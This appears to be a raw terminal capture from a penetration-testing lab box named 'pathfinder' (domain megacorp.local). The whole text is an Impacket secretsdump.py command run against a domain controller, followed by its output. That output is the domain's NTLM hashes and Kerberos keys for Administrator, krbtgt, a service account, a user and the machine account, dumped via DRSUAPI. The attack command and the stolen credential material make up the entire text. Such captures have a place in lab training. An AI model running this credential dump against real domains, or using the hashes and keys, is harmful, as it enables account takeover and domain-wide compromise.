 → pathfinder secretsdump.py megacorp.local/svc_bes:@10.10.10.30
Impacket v0.9.23.dev1+20210519.170900.2f5c2476 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8a4b77d52b1845bfe949ed1b9643bb18:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f9f700dbf7b492969aac5943dab22ff3:::
svc_bes:1104:aad3b435b51404eeaad3b435b51404ee:0d1ce37b8c9e5cf4dbd20f5b88d5baca:::
sandra:1105:aad3b435b51404eeaad3b435b51404ee:29ab86c5c4d2aab957763e5c1720486d:::
PATHFINDER$:1000:aad3b435b51404eeaad3b435b51404ee:1d4fe6da689f57de16028d4003188a55:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:056bbaf3be0f9a291fe9d18d1e3fa9e6e4aff65ef2785c3fdc4f6472534d614f
Administrator:aes128-cts-hmac-sha1-96:5235da455da08703cc108293d2b3fa1b
Administrator:des-cbc-md5:f1c89e75a42cd0fb
krbtgt:aes256-cts-hmac-sha1-96:d6560366b08e11fa4a342ccd3fea07e69d852f927537430945d9a0ef78f7dd5d
krbtgt:aes128-cts-hmac-sha1-96:02abd84373491e3d4655e7210beb65ce
krbtgt:des-cbc-md5:d0f8d0c86ee9d997
svc_bes:aes256-cts-hmac-sha1-96:2712a119403ab640d89f5d0ee6ecafb449c21bc290ad7d46a0756d1009849238
svc_bes:aes128-cts-hmac-sha1-96:7d671ab13aa8f3dbd9f4d8e652928ca0
svc_bes:des-cbc-md5:1cc16e37ef8940b5
sandra:aes256-cts-hmac-sha1-96:2ddacc98eedadf24c2839fa3bac97432072cfac0fc432cfba9980408c929d810
sandra:aes128-cts-hmac-sha1-96:c399018a1369958d0f5b242e5eb72e44
sandra:des-cbc-md5:23988f7a9d679d37
PATHFINDER$:aes256-cts-hmac-sha1-96:66580dcd8875ad6ee2792f96bb533368317decde62c20270aea0c14550cb9737
PATHFINDER$:aes128-cts-hmac-sha1-96:f5740f3f739580e01ba3143cb672af51
PATHFINDER$:des-cbc-md5:e364941fc7ef5dd3
[*] Cleaning up...
→ pathfinder